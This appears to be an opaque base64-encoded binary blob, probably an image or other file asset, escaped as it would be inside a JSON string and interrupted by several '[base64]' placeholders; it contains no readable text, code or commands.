ju6yjr4nK1rtU+MpOhK+Bx7LHw2khDUfipbYvwbs7tzoipjGU5Y8sdkPCRe9XNbc3pry2fEQp0CMb2V+xMU16kTV0xrKNkw1ikKWPHh5iTKdTLsNxGC1OaC0mR\/0a317pUtqqMRK3I5n24+KyeSYgqukGm5joif0lFCtWlO5eJ8TLn2dSk+4hdZrzO8wtmkcb97PSV1WMJDbLukfWRBq\/HXo6u5s+7z79LX9mzY3zy3L8GXxeHx2VER1kYibbhF+advxVrHfvEeYhnb9fTPjLaYv8QLBYVSf2vIYeByystSLr8wk3\/LXP\/wAn581\/1a\/8X48W\/wBFtivN7aeSlB8WzkMepfeE622YJ84OKv4q7P8AlNX1y5v+J2fTEuksb\/2Qcd0zz7TAKukCeB1m3zkCJ+OrV7+m39zO3Q21\/tYOI3Vt3IS3Fibhxkxw+UNEpoy+cUK9axspPqYYRqvHuJ\/[base64]\/nKtRPZvH1lFetrn6QupW5twtKhRsgqpeyiTbZcPnFaV7mz7ot09f2Ygbt3QplqdZd48gEyn9G1ax3bs\/wdcrVvdG4UcEnY0I2rIpEgOCSL\/iKn4qv+fb7Qpb9fT7yxJ\/mDPZ0tfudqSl+cxeIPyiVT+dP2Z\/gR9JX8ff7Axm+piHG9acRF1CVPwiNXjvR9kT0J+62jbvxKCRuRZN1sqWQC\/ppV\/wA6n2lEfr7\/AHhYt7028Yp1XHWlXhpNtVt+iq0ju6\/6qW6V4+xg7r2y\/IQGsqKk34m1BwUT1XUbVeO1rn6qz1NkfRGzurbs14gazcTUK6TQnEG36Vq3rtpP1YW03j6SZJzmKePQxlobgitrA+2v5CrWLRP1Y2raPos4Epk0VBMT1eExJFT8VRK1WWo6j6iHdUXjUJNeRDNO3h2L\/wB1QSz2iFVRtR7EqkrQzG0QdRKvBKJYz5OOleOicO1F76shGRNW0Pto24vcnG6\/NRCZCTpKiM8E7176jKcJrppQQ5TJOz\/vqRjOSHI4Ir9kS\/z\/AC1GDKaPKbfBSQtOnuqJqnKZVYNeUk1d9RgyyDVBCyKlMGWH8S82PMCCF+B+miSHLQrIo6eNk\/[base64]\/[base64]\/1lVdMemww1D9yyEPtVVstb0cl\/avn6BiJZE7EtV7OavtWwDQZLK9iKtvw1WkrbIbRjm+nk+PBEG96tsRp9qGZwkOKggnHtWuWXo1YgcXQQjbRNSdlIgs6UIIghZbp3LVsMjTsC6rcV4VVaGmNulKzSmSIaBdBT5EtU1hNm3sNqhDdERFvUypEtEyt3J04U4qLnL81VTlip2ii9iClRE4bR\/JhSODlk7KtyY31md1SpNcHxw1Kq1eGcs0tADzcKmZRWssRS1Lq7u5PVWeWnGWKa3K\/4KZVlmsNa3Q9211+aotKaw2FFsiInZWUuqPA1WqsklQqEHoapRLKbkKNu9PRUcVuTM6wOoiEiKiemqTVOTlZBy\/[base64]\/463cszkhLehJ4JZb+igRFVe2gHVRGi\/BVLphiMonUHja69q1nC0toenvlGGIejRbxJ6q14wjKnIbcEW\/[base64]\/V5q1B\/a8RjIuToU9yQ5K+9irzaRrfVZSdbU81Pdwc6GjWOU9Jaic01a2xetHoLCSFl4wJceO2644Pf7NcWyctq1wwkntT35ONektQpPg6fi1VFLYTNXL8\/sNl5+ZFjC7DlavtXg5QUverspuiHJsrlq3l1jt\/YvcZY0W1ejs87sx9dTYDp8Q1S2zMla4hbJuXD7k3a9hM+9eQTpB2aQXl5Srt1+mE+3Rsfs5rCyjegTGgQi1R+p9o3UbLy0rrhdZrb8mdgXXo0Zh2Y5yuuJy\/ojXLN5a8Ya5gNpyBhTCehr8Q3pI3j8X5tY7rTDXStd34xUwDTTcb\/ADLwaWtHvVGm8ybqZcYx2ys1HIJk0FFBLVxTlrtm7GmrDve3hjTcdMYhZFyBIYDQ4TLhNEi+m4qlZfkTWfEr21Vn3ESiLzNmYGE1iIWVymSmsWs51DkDze9q11117+yv90uS\/S12\/thbF5reZsGE269jorzLqWacfjil\/l6XTq3\/AC+yPrEsp\/U65+mFttbzJl5Zx2Xk8fGZeFLE22rzYuF6lLqU\/wCbtHusMv8AiKz6mXaovmZGiyseGQ29MhRxCxOMk06iF8\/Tp\/ztPrWf+v8AJf8A4a\/0tDbMj5obXVWBGU5FF32nWTVOX09NDro0\/tdNvrMf4Obb+s3V+kT\/AIpg3VtqfpWPmIakqWVDNGl\/A5pr0K9vVb1aHHbq7a+6y23HMMy2\/wDJvMuIqcVbMSRfwKtP93qVJzHuGaWNURc1iiOL4VTsqYiVcsASfZFWHXhcO\/AvVTC0HuZNrFsDIfjm7p7x4pWkVZ3sqnt9YtxHAjXR404NmluNaRqwpzy1vFTncnNeB8DaPWutL3S3dUTGFq+W8MtMt6QJxVFV5VVazleIZUonUFQZ4DbtTtWs5Wa4w7MbecZCQhGnHQ4KX\/DUCl66wso6Bam3XbkqKl0WtqQiW0QMXHUFeJBV07rce3s7Vq83ZTRr8jbxEpiw7qcIr8a3rs8Mp1oVwkZlEanSVbNtLoQLUTfKa1wtcactuQAQZ74s2smhwk7vUtUm0\/SVprWfovouSzLUnS1mpZk1zdM33FT8CrUfLePrJ8VJ\/thZQs\/uSU+bgZw2BBecTADS3Zw1CtV\/J2R9T8XXP0Mjb93P15MFma3LNkuV1xltEX9FBq9e5s+6k9PX9mdH3jvE7vuhBcReHSEDFU+dHEraO7f+jKejT+rYo28Z6tiruMZN5BRS5iFVX59VUn9hb7Qn\/j6\/eTInmeTrz8SRgzbJhedxHuC\/JqBK1r3\/AL1Un9f\/APy\/0Yznm1jmpCBIxUxoF4A4Ktkl\/nIa3r3Kz9GM9K33hZp5jbcyDWlwJYKnYpAPBfzTWrx2qf1Zz07\/ANGKG8sCKEiZFxhQS6dRl1L8fUK1rHZp92M9XZH0XuJ3dt\/Isoo5VnVdRVS1B+siVWd9PutHX2R9Fk1kcYXUVjMRnLKiaUfBfxXq0bKz9YVnXaPpK0HLY5xpAWYy8g+JG3BJfxLU4iVfMHfHROmlz517Bt2eip4o5kTU0VrrpJL29N6GT2SZM9JCl\/eqUso4gtERtFqHt0rUDEeN7phoaud7qKcEX5qQSY8pPsoSl03Gu1r0\/[base64]\/fQUbqE0S6uHoWoQyv3o2DQgnM4vCyVWZWiDWhblWSW4oNauLSflrKbtqwuYUOAwhEygqqLYT7V4eisLeWsSvnI8ee22y6CPCqcpKvAfwVWPBPlpLkf4WXKjIoqjRqlx7OHZa9eno9PL3R\/I3IootwbeFUvf199RdtqU5ryD6yWsnRhkY3hMbvxRUX8lIVtC\/[base64]\/[base64]\/[base64]\/Vo2MiN1msZ\/1HGBLkWp0l92tIjDSLNpYfx2fYZclRhJkh09O3aVZ2bQwBhytu5aDHZlGUCU79yPsjSNeTkwczg1mbhM8Xre06T1W0lqrLh5Ray7kzkkxXMe665GyQiI6gTVqKrxr8KR5WeDxcmHg5kqVJdZce1NNdTl11lXPJN64h583N5esDkWZJ5UMb8Uf2Exfe+lXrU8Q8\/PkzHxczFcPCPZEtbZfYPIeq41eYgi0uuYrC5pqK1\/[base64]\/ybJmfO7cbZsScfkzko6Oo1JkHBT5yBS\/HV9fY2x9VbdXTP0Z+I8+9wZeE9CnswnXWF0oWk2z\/ADtJ2\/FW35+yvuIc9v12u3qZQ47z6jR572Nzmz0NGVHTNYmarl8hNp+tXVT9pE+6uK36yY9W\/wBGzp\/EFtfA5xqRkIGVx8SVyA4bLTrS\/ODil\/NrWO5S3uJV\/B2R6w6fiPOTau4JTrMTNMNk2Osheaea0j61MEH8dXjfqn6qz1tsfRssbzEwcp\/pRNwY6WrJfaNtyGiJPUooV0q8TSfUwytW9fcSulnJIlNyFJFFRRU0r2\/KVU4oyxtxQyyTTLseKquNrc3UJEW3y1pCJldYPIxiaFwiRltkFBwyW91H\/[base64]\/fk4Yt1AbvGnhT61axvt95ZTor9oWDe89xNPJqy0hpL2DUqHqX85Fq3z3j6kaKT9HQ4G+8+kZtHZPVcWyCZNt2X0XsKU\/J2fct1df2Mye+dy4xsVV6HMkJwVtWlTivqEk4Vf8q8fZnPU1z9yNb6zQI04\/j4rhkiEQhrC6\/OZVevct9YhWehX6TJH\/Mx4V6RYQNJqiOOpIULL297a1t+Z\/RlPR\/q2XG+YeMdjE6MQyRsbOK24Jp6LcUGqz3Y+yI6NvuxV8wcNEfRx6HNZbVOJaGyTm4J2OX\/FV\/zKf1U\/Bv8A0WA7028BgwUl5FUuJqy4vi7PChVP5mv7qz0tkfRY\/wDWu1wdbjpmW0kmqcpC4Kqt\/pClW\/[base64]\/HWMumGTiUvPYTuK6fipBZtT7OjjarMZhWuKqLZKIwy2TRUq0KzDOFeA+rsqRrG4FXrs391apLSF9j49orA2vyX\/Dxq8KSzukaIqdo961KrAbVGnSEl5CLgvrohI6YkJCCotExDTHhVDf1cF1cayl1Ujw2PC2fgz4y+7qH5uNb0lyboYWR0\/BJYuKWVU\/[base64]\/[base64]\/RU19FzX1FLOX8HBE\/FUwrMEWSYtkOrx8bVGExOEwaEab6ic7nFPkSkeCfLDlPWURFbIndV4UlG3qdW2q1+FTMKxJzzJtKQXuqJwWpwShaAjXSvBfTRD4Zt7k3hiZDMufildix9P+X6Y8R0jX55FH6Xa3B1rG7ixmfwMmGbKRHZH\/AC4Vz7dTfVs5MPCYqTFgswY0xXHI5EWpK499oy66+VbuHI5SHl8e+y+pvNlp6bnNy\/VrTXXMFpw393c8XAQv3i4y0\/lZgiIMouogrO1MSrbZlzhnOzMhmmnZJGDchwRFk29JLWs+kRdv2\/[base64]\/wBbm0hKVfZq9a5VpOXS9sy3Ib82C8J\/DiBELgLp\/Orj308OvVLr+PxAYPaiZoJEbNi8REQo7pEfFXmfFNZdNrxaHO8ZvrMuS3DCRHhRx5nWW\/YH3dVehHXyyjZxNynmIUzDvYqMx1xed1k8i8olU\/iSTvyy4TmPk4pkMlHPratTTfpKtL60VlcMYnMFHlTpMpW2XkHpRU5bDXLNuMtMZaG3gwzUwGcu+qRhPlI01V2VnMMuOZWm88lB2w\/Cgxm1nsvD9uPiER+tU66+UbZ4w1Zd\/RzZHGLDCFFL+rbH+lXdrrDjvecNKgyWHs289DNxpts9WlV9mstuuLK6dkxK7zE2Ybzb0PFMSY2rS680X2i1jWmHZyUGV3SxuRuNim8U7EWKf3z\/AIavMmWxQcY5Gde+GQtbzWkHALUNUmyIhmYzEFIhk884qSBL7W\/fVourNWPNyWax3wbOImyWHRd+3cjuEKiP5qpWERMT4lvaIt7h0+L5l75xTMaPi8jkMmb6iDrL75ukg\/R6uqto7G2v90sp6mq3usJMd50b4xO4HMdNBsYzfFY8yOJKnL6WUbrop3tn\/wCXNb9fqt9MN2X+KufjAdh5PbMaQDKWRWHDYQ\/k1dW1dlO5afcOLb06U9TKkhfxX7OkSjcyuFyDCrfQxFdCTpX87pV0R2Ij3Dit1pn1Lf8Ab\/8AEPs2UbnQck4pmR2PS4h\/la6lWv3NUe5TXpbPpGXdcLuTbUuJFyj+6YjzMwFFpXXkYFfzXNNYz2NU\/wB0N\/[base64]\/Z8V4p31FrFK4Sy1dkGIC\/0nQGzQ27rVWLLWhroxcgQfCOErly8SpdUTvRK05KYmZbC3iyxsViKyiiyAEckl79XYlZWlfGDskBlDYRwUAmxsApx1IXZerVqiZ8s\/GQRFiGjhI283wW69qF21n6lf6M2PiUcNU4EbZlreLtUS7LfNUZGsxpL4ynYgIqtg+WhFXgKCvbWlYyrLPPQ5kBedITFtFXUnpLhatolnMKTLwiKay1CE1dkFxECUVTvvqSrc8M5plveNhv4xqA4WbmClyJwTdMSP1WRexKw+a30mWnw1+sQznN45d7r\/AAcuS22yaj1DO6n3cNV7Vau3Z95ROjX9oUQbx3NFB1x7KEKIVgU22iUvTa4LXTXds+7nto1\/Zs23d77ozE\/HQ0Ng2niXUStp4R4rfTamzt3qrHVpLrmS3dLi8iNMmAJZFVCTh+lXNr715n1C\/wCDSfrLnmV8zno7igWMbdVE9l1Q\/KJV6ersTPuGN+lEfVrbnm5GRVR7CuAv0H0L8oDXVG7+jnt1J+5Q828CVkdgTm\/qi0Sf\/rEq3ywz\/Ft94Z7XmjtVy2pyUz9dlV\/VUqn5aq\/j3WLfmHtBzgmXQF9BsvD+NQtT5K\/dH42z7M0N5bWdtpzsMb9mtxA\/XtUxsr91Z03j6Sjk7jwDjdm83Acve2mS0v5CrWsxLG1Zj6NvwUiMUNXW32zBUvqEkJPxVrllELNMhEbuRPIiU5LRDXshlwdJRaHk7iXv+aoynirm8kbSKoCl176jKeKI5cmQqoTiqnooemPrcRbL+GhEsuPFdkfRFO0l4VnazSIWkdro3KOSoQcVJe\/5qznynLOAkeFCPhbxIi1XCWULiC39imlT7V+TuqURK6w7ig3IU0tZUVfwVSYXhpeQd0uiTa21IpKnyreu3TPhx7o8saTKcdixwMro2vBLVa0ppDAVwtL4370VPmrJtCNl9xp1twCUSBboVTCZbC\/IfcRFJ1Sv2VdnMK0nHBK6EqLUIZLM4wTil\/StTEqzC6YybGlNSKi9\/D\/vqYlXCizctp95pQvZB76iWlYXTGWEI7CAyq2BEW61aJVmDjyr9hUEERJeI9vZ8tTlXCtcmPERiqja\/oqDCIHT4rZCpKcKhx01V5bcLp+Os3RVZ4uS60zLIFRCULKv\/CtaOfZBk+Q6sRpFsqKKLf560tLlrVXQzJNZ9i9l\/lqIWmFiLrgwiFSWzryJb0241W0tNcKQjIiJVXtXjWMuuEkZFJ5sbrxJKjKZbUzq1ECr8\/yVZSWDJLU4tWhVRoNpwW99F\/[base64]\/YvbUBmpe+okOAVMhFPEq8Kra2ForlnowbNicTSi9i1hNsteOE6PsjwRbr6qhJUeIl5G+HdeoDrPra6oKVIXpkviNakIscS9oqgN+DH3lSpQjOEtl0GqLQVzqSY5WO6p3LUJX+BdMJgEvAXQJF9form2w6NTDyQL17gluPGprKdkIlRHG0S\/dxT02qYVANdV8APlGyKXyJU4IEuSjziuAmltF0tD6ESpiqJlBIRDEHLWXvqYUlJjw60lptOF14LUWnCaRlY5NRA+mhIpCllRKVla1cKpp5AA003Muxaszw+NTOUN03sVmYSNgzHHXI8JJyjX5vGx+n7NfIYOVjNuC\/kRiJP1DqBx8+Uf0PFWkTlWleDZNkbmwmadyTzPTRf60bEBB9GvO7HXnLq13Zue\/6eiALb1pMmR4Hvcrp0afDPbsw0tzoMSWC4SzLmB5xeap2UwrM5ZhxpmJmxs5dpxBLW1HPm\/OrDZ4WrC8jsS95uZKU8Ol0uVoUMdXP7NWrswtwyooWxVw0d4ugkeY5yAJrzVb8hHwMrGbXkMzZIzA6kJ4dIEfi1VFN+ZROjDn2KGfi90OYhIxkBP6Wp3LyjXRs2ZhFdTuGTw2HySHDcyTbsuC0JTxVNI6vZrlpd0bK+HOWor2HdmSZmtqE4OkeXUK\/SGtJnLmhxqTuadOybzOMjH0iLpE2nMJV018QyzzbJncp+7RhQQaB6c2I9UWtWoSq+q3ljsjgh25lZxyp4TzXrONFpJU9n3atupmyabJ45VO09zzNuZiRi5bKyYWQPQ1HdMhDUftfzqrt6sRXKevumbeV1uzDZTb8ZvSQBCyxE6RAQ\/wDb2qpptHpbszj01jb+4Qxk0IHRNwZBj0hL3verv8Ycmu8y6yeTzGKyCFbqyXG9LQmHKFZTSJh112S6PtXKHJySY6U8kh9wOq7x9z2a8js68S7tdsw5F5i7sbjZ5yJGRB6Zf1fKOqu\/Vr\/i4b7+MtUm7ic60aNMdUjlD9gK8wjUxXEq32c4VQR56A+Ggz\/\/ALi\/LV7RMKVtEw2HbuDNx5qDDjHLyEwS6tz9n2qyzMt9VYy6dt\/aeHhzhgDnmAl\/18Vj7Wq2vLbiydwx9vKMnFY4G5BN+MQ8WrxVXOTi1hiFKjCy98U2z4ukz4tVIhOGyt7TnTo8TMZPJBjoAiROx05ddUt4WrVXTcQOJZMoIXWcf2UpxdQo3U0tlGE0WR+7DjvuydTPgJxE8FTdekubb1y\/wG8Ykxp9ZkQg53tOnSPu1OuPLntfiosnnsduIxjihxwbLQ1w9n6Vejqw8\/b\/ADlVtbLxkXJNmMr7VwuRtE5andKlNTtWC2M9kzRyPJabGKOl1lxdIr+nXFtpMw7dfh2mPhlTE47EyZLYHHIiik2urV+bXDNJduYRZDCsliSblzTbYRyzhMj9o2PtVhesxLavlpEPzM3dsluS1i8fP\/cIHpHIuTXFcL6warV167Xj1aY\/xc9qUj3WJ\/wPT+Izfr7gR40YpiyF0SYboNOI2PslqIFX8dejr27P+5xbevqt\/b\/8r3a\/8UeVhx5sbO4mCTkG4DYDAntXoITsn4K6L9m9PtLnr09do+sLaJ5\/BDaLJZfbBBHlkKgMOTrIhP6HT\/pVWv7LHurP\/jsz4s9Ebd84dnlCaUY+QaYfG5Aog4I6u3Uomq\/irLZ+21R7iYb\/APFbfpMS6Dgt37Nmg8rGUFpt81XpkDgWT5SFE\/HVa\/stFv7v\/lS\/6\/dX+3\/4Yz7+33sszJHPQzYJUVtsnmyLSHd4r9tdcbqW9Wj\/ADcluvsrPms\/[base64]\/[base64]\/ApKlTmVZ11+0NrxW7vMZxAtuOQ3q+7F0G3VVPTYwW1R8kx9Wc6q\/Z1vH7l3rHh9WTmGXREUV6S7GZROK92hBrGe3MJjp1su429M82jTst3HPsmOsTVhwVJPzXEqPzSOhGWyxfNJ92FI0YiMrscbqCGQ3t29ururD8yZn02\/Brj2om\/OM+o04\/ttWmXCTSYSkXt9StJ+Wto7P8ARzW6mJ9ruP5r4fquJKx0qMI3XUJNmlvnUavXfFvoierb7rOH5r7QlOoAHMRBRVJSaG380yq87qwpHWu3yJvzbDeNbI5hsE6Cu2cZc1aV7LogrWVuxT7uinT249NHye\/Nntyuk5n4zJ6BVRdUm+ConvIlejomLVzDy99LVtiYTObp2y7HYJvcONVVtYfimkVb+pSvV7LVrP2Tt5DHyCf+HnR37\/2boF+RVrNfEpLolTBlsDZa2m1Xt01eFJQOJ6aKokTuqFUt1SiWBOXnD5KiVoWEVxPhgv2on\/dVoRLIVVMBRFtzf8KshCac539NESkXlaK3C\/fSSFJfldXt5hrJvCxiIqRXzH0ca2ow2GzrfCs9y2S6fPVpc8MWJxC30uKVMIlnvKiRowovBTMlT5Kzu2oo\/wCWsnVDLgpeS0vcK3X5qQTLZ0vqIh4qid3rrSIZTLBVl1wuUFVV7EtV8KTZgfBurkm2lRRMiHgvr41nK8S3n4Um1bG9yveyVzbm2tlvLGaMkNV6hpypWEQ0lXykUo7bokuttFQ\/UndVolWUDctOi208usETxd\/GplWDS0uoItotkVV4LRbDJgw1YByS4qqipZtPR6arlMQrnwJ07KqC2S9\/o7qvDOWI2Qgpthc1K6KS\/wAlThESzQlzWXmkRLNpwEUSqSvB8l2VHdR9UsLnEk7UqMLLSM8zJbU0HUKezUJUMl43nCbaFAS\/cl1WtKsrHRMesg1E0t3rdKmZTWEEjGC24aXsnclTF0WoxGccbzqNotrra6VNr4ViuWPOx8iE4ou9nctKXym9MMIVt81askguonfQPV\/10D0fXhZalB\/XXvqJlOEBvqq1HJOALi9\/[base64]\/bUowPmqwPXagelvRRCVBFU7KhMCUy2UfilxTgd+6\/elUmWsVSQgZRxpWjuocVRaxvLWkYJPmtE2jDTQ6x4Ea99RWFrSogEropF4lsqJWjLJJCohkQLwJLW9FSjLFUS6TSW4qq8O+piVZTfDSTbNdBJZLqlu6oiyeOUrLLscOol2\/pr8vdSfJEYYsh1SMlXiqrxX01asItOWKV7pbhUqYfHjK7gY3NLlTJ7jbUiQ02BSLe4IjyiFfm\/DD9PizmrMrrTn8a91AZ9jhqq0SraWZB2hkITqz8aqq2XMThrpLTVbXW1UxLrDz+Ed2yhSSH97tjqjt2LmqK2T2a+HM8OTkrLskUhFB4v2dUq+xjos3vKQ1QDKMfxJ6h1M38NcVnox6dX24kHb8ZhoRahrkvvchI1cg\/Rrl2X5eGsThWbl3ptVvJFjca9+95zJj1XAQhH9I6rTRNmd9mHFdz+cIR5smGGHc\/ypadLTglXdr63FwbO3hh7J3pg9ybgalTGXIU+H9qJOpqH872a0toynV2stp3yLO5zANuT2usP7Q82HTF36NYRonW6Y2c0bch6DtZ7F7ldB50f2fpHq0DVpiZTyirTMHtnG4tWZ6G5IhSHer8Uda7KssREn5fN4hMkQQ4DTaTjH\/PKupxzRV9UI3TGHT2HcWUJkAxQC9o0Pl7RV0TWWczmHBd67cRVeejsOMyRPrtXcI7j9EfZq9duPEuW+qZnMLvYc7HZqE3h8vCfyMsdQtNofbWHYrFZy6qVz4l1vB7Axbby\/[base64]\/OHz5SYHGKhiRB9Yg96m3XCmu8yx5ETLTngyUaS3GcIS+Ihtppv9Yqwjw3msy2jZmOckMsM5WAvxLjpHpTwl+dXPfbl0ateHdcjt+HPGKM9vots8wxQXSJ\/WrmmJl0y0nPYqdMbVxw2wBktLENv2ajXHBS+bNSWMDUiPAePSRc5tknbVrX5FLTVQbw2zIzG4IMuH0obAjq+Hc5XD\/Nrp1S591cqGRtmMbp6nfhni8DaNctdWXD8WV3jdjMyfhnJKkBiPLoOs9myKt6aJlW7k29ksXf4PJOMtvHq5z+yq2rsQrs68t0wOI3hGewuTgmmRjNjqlcfAOnxDSdkWWrqmrAm5jeGGeyMzIjIPHznSABNOU2\/6NZ20xLeNs1ZLG9HppM4o4jfw0jSbQmGnQIFzctcmysrxdfLP2lIwOcXAzgLNtkIukI6dRe6VKRMNK3iWr7o8toeZwkV8so3HzBCJG42nL+dVo3zE+S+pz7cU6Rt0oe3IynMfca0wpgN\/Z8niIa67UjZDjmOMti8qd95JMhJw+bjmrsohBomx0iI\/Srz99Mw7uvsmzbN3b5yu3d04nbmI+DX96GJFcyEg90SLw1zdfqzMm\/fwZsvMQ8tnwx2bzDcMI5feKWppS0+ESCu78GWP5cSumpZ4ptXWZ77keSRLH6D5NNqIesVSprqtT14XiK39+WAz5ibx2\/lcWmF3PMCLIVRlDLkLJRCLsT7XVW9tm2vq0ub4NU+6w6WXnJuuA6\/h4G5Y03IiHXcbkwhRETxWQg6daa+1u+s5\/wAGVunpn7x\/ivdq\/wAS2Ukvs4zceBhO5JT0jKiq40Kj+f1Uv89TP7C1fdYP+MrPq0s\/J+fePxhkM7EzYgPEZIUY23kuny9OunT36291ly7f11q+rQ2rF+dezp+KSauRlRBZTqSfiI56hH19LqX+auqO5qn6uPZ0dtf6t925vrZUh5ehuiG5MmiJkLriMqAL4Us5pWtbbdc\/3QrXTsr\/[base64]\/[base64]\/KM+Wdq+PDmj0OV8Y8sm6vIfOKpxRfRXVW3jw5fj8+WaGOkEiISo16EvdfxVMtcxDOYxNyFCNTVV7OyojEI5S6RhdjTXhCU8wEKNdFBx1LmvyDXJs3w2ppy39nAY+O1CGEyjx61Ca4q8\/[base64]\/SrorSXLfj9lx\/1fvoURWMzOO3cao5+ui1rFJZTx+xw+YvmHGTUWTJ0B7nIzC\/jRtF\/HUTWYZzFWfH84t3tp9r8C+qe+wqfqGNZzKYpViZPz43DFcYR3D455CRb6OqHf6zKqTZpXTWWz4bzxkSIbTsjbYLdVv05Sj3+toqvE5Uvpx9W1RvOnFuCXXwslnSqX0ugf5UGrKTq\/qs\/\/AJg2wTxtuQ8i0SKiKvTaJLqiL2o7f8VXisqcJWrnmns4WU6s1+PYbrrYcW36CFUzVFaSrmPM3YklhwmtwNIhOCKdRt5vivdztjWEzEN\/jt9nRo8\/EpiFkhko4g6OtwzdEU09y8yp3VetnPspMfRhS8viHY0dWspDdQkTQQPtle\/osVazHhzRPlLAVHAMm1QxtdCFbpU1jwrafKxlsuNBEQw03AlRflqtob0lTC2qp2cawl1RK5xWPeeRx0BvpW3bV6wzvZtcdj4QVUwV10k4illtWkQxmSA5JM+VhBROy6\/8KtlRROi8eaa6lgK4dlZTDaG1SHkYXWRoRN9t65dnl0UjCqR1yQ6sg+YRWyInaiLWWFsrNtQeafE+UVHmP0376iE4YpQopoul2yJ4U7KurJ0KOEcXnXCVWUVdC+m1UmVoSOyleiuEf2YX+yD5KQmVKHUmOAiEgiPEh\/[base64]\/dUciahuCBSHNa60QrdvBO\/jU5RhmXJh1Sb6AK2llD0X+WownIVzIOcnURG+7gnFF9SVMVJsrJKSVRRNL6eAqqcET1VeIUlUvtGhqRcfkqVJlEaDrRPQPZQfI3bOOhxseJuQ257en9n8JV+YX3P1OuuFwOyhyc9vNAyuNjjy\/C6KimyZTOuF23tGHDdekuCT7xAWhlXNI\/o08k+HHHY\/RWeL76WbdLqtoX3X0R0VvSFNs5hPthnGu5FC6izAZ8Fl6ZVbZ6U068Nxx0VmVul6TFZc\/wAq1qKGvLq\/Trjl2ely1lchunLhGzvQxuNxfMEe3MX51Z204TE5YD2G2nCyMvPrLKZJb+61+BP0K21TxZXrlhx\/KTa+f624EbcaNwtb7YEWhSq89hh+FyVuQ8u8Zh4spnBY\/[base64]\/LVc3Ek4jo7pCBHwsaQQnpiOEVh92sa52wz22+OzuG3NwQ9yYaJPRzWrgkPFdTnJ\/wDlrCNU1l2c4tVrex8ZhMluLJSJ8gDOO6440zIQhv8AnV0XthjFOS5Py\/yUqXNyLk5plp4iFqKHNpH3veqabFbafDh+59sR8UXwyG\/kZxOET7zqdNsOb2a9Ol\/4vKmnldbbw8Ece5ksq9IiYrH+LpaRJxz3eeuG+zy7dNPDm+eyud3SR4tXzaxscv8AIRUP7MW\/ZItHiKt9etjffN\/DdNobD3R0xyEOakBtwf8AL5BzSWn6uuuqLcYZxV0KbgjgnDnlPbddZD\/1Ikc1kZe9XNfblvro2yFt1iTj\/wB8\/uhQjOfsriu6eoVcdtnl30r4U2a3pmBOTt7beFjxp7OmO7KuPVH3tNafCyjb5I5t7KSm4oZbcKLHbHnbbe6jol+YVZWjDSL5ZuV3TtrZuIQIjyTJjJaRbfUtZ\/nVFa8lrb4qxNmZjHZ3KQJcw1dOYukyACIYw1jspxlpqtF0+9ttMnl5M3DvHJmvaQiyFd5W621SjbVBG2xmsbihm7rciS44jqacQtLn6IeKum0y5ImIln4x\/C4v\/Mm6j7coeVtvVXm78y7tV4w55vnc2BgSokmYw5OjOGOuOGoLjW\/[base64]\/9Va9akRLl37ubSZBz0bOdJkC\/E\/0p+L61enWIl5t4tDpmz8+EaAJ5Jjq4nHl1IrLheLX4qy2aYl1ad1ohtDGPa3N1MnjpbbTRajCLYtQe7y1zbKOiLuepOyGaycvHR5vSns8j5e0Y\/Rqlaom8vUewcbhpO3lxuVZdlyoqc7ihpL9KuDf7enrnw5d5kzZ+3nwgxm0lY9l0XWhcXVoL2hq\/Xlz9iW8bY3LtKc38FlenGdKKI6LcoF7v0qvOuYlW3lr+Nkzozk0DNWzkOkLQ6P6n2S\/RraaTMK1hqucyUbHm3aSrigmqM4qXIV1cxafeKprqmE2vElj7v3e85CfibkyGP66EFglmKEKafG2hWT8Facr19TLGdWu3usH5fzX8x8Bu1IMfcKSAANTqm0w8K8vvG2pfgWunX2Nn3cWzra6\/RtuzP4od\/wAiW7AyuEhZKMq80smXgVfnFzQv4K0nfs+0Mfxtdvu3bCfxFRP3oUaXtdQJw9LbzEm2v6rRt\/0qv+Z96p\/4\/wC1nZcX\/Ezs6TPHDT8bPxoCI6H1abdBCFeYVUHFL+bT8yn1iT8DZ9Jhb7p3bsyQ7Kyo5sMeEWxq0806A6bd5KGn8dba+3rt9XJs6W2n0Q7R3ztTMyVh4\/cuNmuC2RILEtozHvW4oV0\/BW\/Ok+phlGu8e4luhmkh91w3lNlAS2leC\/LVseWdpwUjKCCE9cF4oAot\/krXj4Z8mbAkk0Mp8VFHlEekhr4RHt4VhaG9bEWQ7JkooogAg3UVVF1LSYRF\/[base64]\/NokIdS3YFOKp8tRbsxLorqltGKg4qI+w9HZA3G11XcVST565L7ZdNaQ6vk5Db0UBFRXqt3bVOCqRVzzOWsThpGIlsxgyMmUZj8Oiq2g+123pFETfLV3sg5MlFNE0Fols00vYKDW1KqWuto0l119SdMFaPi+g8EtbtvS\/[base64]\/HWU1WiWm7yx2PjLB+HeVxF1iarbgo2rGauqktjwOOxSYPHyXXEuSmjia7W5l7avrhjtu3eOztloRR9kHBIboqqRfkrWYY8zmx2+466Qg2iiXC6LxStKQrNz8hG24eMlOkbQuABKljVC7KtaE67+XG8G5AZnYtZJiUIpoq6a9g8O\/wDDXm7HqxHh6s+LFnqk82AwWm1I5COcpBb0U1w5NzztvF+EeLgtNRlRENTadsvhJV4fjr1bV\/i8eJ\/kh25dvFgEZtUkTXen1kJRVF1eqr0j+LK\/my53hntzwZUeG3mpDLuPbRPsH3A1AfH2STs7K490vV61MtV\/643tCIVZ3NkCbPiBOPm5+upVx5l6M0rj07jsfeO+3IEJ49xE4MwnDJs2GTVBHh4lD1VvSXJs1w6w3vfcLDfMbT6oi6lJoUVf0bVrDCdUHsb\/AM4LqC7EhmKW5kFxFsqfXt+KpwpwxLS8p5wTYG724MrCsOxxJrpug8QqSlZOxRL01z778Idmvr8vquXvN1mXKkKeCdFltzSjgvoSF8ygNeX+V\/R1T05+7dMB5jYaY5oKBKjqCITql01S3G9l1pVJ7tftK0dG\/wB4ZOZ809tRSNk3XmmRtxVlVv2e6q1rXsUllfrXqq4vmRs2WaJ++On6QJl4eHqVQtWvy0+7H4bz9FqW\/dqv6RTPRGhGw9Nx1G7fLrtUc6\/c+O8fRcpuTb0iOwA5qCQndW1GQ2qLxtwsVItX7wcbfaWREOO8prFeB3Una2SF+StMssJws0WkeKAKr2d9EwjbAxVUJU121Lfuv\/[base64]\/MjNaPi8vkZLIpqaZcXQ1+aQVt4hWuW77ePPOMu4zIZVVF7kJt13qENWnXDet8K9WJkDJScRDldQCLVpQNf86qRSIRe2U0N2bjZFnRM8g8ekWV01S\/[base64]\/M7YOI023h\/sWR5h0c1635+HFen8nUNi7bht44zmJ15L3M7rTsri3TMu7XHhy3zJ225OlriokZsIBc\/W6hBo97l9qtNUMN\/lz7DbwjbdkBiMDFOaxDTpT3L9